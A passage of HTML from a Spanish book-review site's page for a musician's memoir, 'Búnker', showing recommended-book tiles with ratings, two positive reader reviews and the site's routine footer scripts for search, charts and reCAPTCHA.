											<small><a href="https://quelibroleo.com/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos">
																	<img src="https://quelibroleo.com/images/libros/libro_1264407477.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 454 votos"
							     							     
							     data-id="22749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos"><span>LOS OJOS AMARILLOS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pancol-katherine">PANCOL, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limonov">
																	<img src="https://quelibroleo.com/images/libros/PN825_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 108 votos"
							     							     
							     data-id="113144"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limonov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limonov"><span>LIMÓNOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maria-antonieta">
																	<img src="https://quelibroleo.com/images/libros/libro_1408953879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 77 votos"
							     							     
							     data-id="4059"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maria-antonieta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maria-antonieta"><span>MARIA ANTONIETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cisnes-salvajes">
																	<img src="https://quelibroleo.com/images/libros/9788477652229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 62 votos"
							     							     
							     data-id="7363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cisnes-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cisnes-salvajes"><span>CISNES SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chang-jung">CHANG, JUNG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-castillo-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/9788483650738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 104 votos"
							     							     
							     data-id="5720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-castillo-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-castillo-de-cristal"><span>EL CASTILLO DE CRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walls-jeannette">WALLS, JEANNETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carta-al-padre">
																	<img src="https://quelibroleo.com/images/libros/libro-1594224339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 95 votos"
							     							     
							     data-id="1873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carta-al-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carta-al-padre"><span>CARTA AL PADRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fouche">
																	<img src="https://quelibroleo.com/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tercer-ojo">
																	<img src="https://quelibroleo.com/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">
																	<img src="https://quelibroleo.com/images/libros/9788484604686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 207 votos"
							     							     
							     data-id="9212"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol"><span>DIARIO DE UN SKIN. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salas-antonio">SALAS, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-forja-de-un-rebelde">
																	<img src="https://quelibroleo.com/images/libros/libro_1350720636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 64 votos"
							     							     
							     data-id="235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-forja-de-un-rebelde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-forja-de-un-rebelde"><span>LA FORJA DE UN REBEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barea-arturo">BAREA, ARTURO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eramos-unos-ninos">
																	<img src="https://quelibroleo.com/images/libros/libro_1277118789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 53 votos"
							     							     
							     data-id="27326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eramos-unos-ninos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eramos-unos-ninos"><span>ÉRAMOS UNOS NIÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-patti">SMITH, PATTI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/groucho-y-yo">
																	<img src="https://quelibroleo.com/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tambien-esto-pasara">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 98 votos"
							     							     
							     data-id="126620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tambien-esto-pasara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tambien-esto-pasara"><span>TAMBIÉN ESTO PASARÁ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/busquets-milena">BUSQUETS, MILENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-faro">
																	<img src="https://quelibroleo.com/images/libros/9788435034739.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 59 votos"
							     							     
							     data-id="4000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-faro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-faro"><span>AL FARO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/woolf-virginia">WOOLF, VIRGINIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/magallanes">
																	<img src="https://quelibroleo.com/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/biografia-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/davidguell">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>d</span>
					<span class="badge"><i class="fas fa-user"></i>librero</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Uno de los libros del a&ntilde;o.  Muy recomendable para fans pero tambi&eacute;n para lectores que no est&eacute;n en contacto habitualmente con la m&uacute;sica de Tote.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="92877">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/poetamaldito">
					<img src="https://quelibroleo.com/images/avatares/PoetaMaldito.png" alt="Avatar" loading="lazy">
					<span>danienav</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha gustado mucho, la verdad. Hay una sinceridad en estos textos que rara vez se encuentra en biograf&iacute;as de m&uacute;sicos, aunque claro, esto m&aacute;s que ser la biograf&iacute;a de un m&uacute;sico, son las memorias de una persona normal y corriente, con sus fobias, sus admiraciones y sus miedos. Tambi&eacute;n las tragedias que nos forman y que nos dan molde. En resumen, muy bueno y sincero. Totalmente recomendable.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85065">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "3",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "11.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "7",
                        "porcentaje": "38.89",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "27.78",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "5.56",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
